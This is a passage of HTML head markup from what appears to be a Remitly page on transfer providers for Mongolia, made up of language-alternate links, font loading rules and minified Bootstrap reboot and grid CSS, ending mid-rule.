href="https://www.remitly.com/nl/zh/providers-mongolia" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/nz/zh/providers-mongolia" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/se/zh/providers-mongolia" hrefLang="zh-se"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;600&amp;display=swap"/><style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-co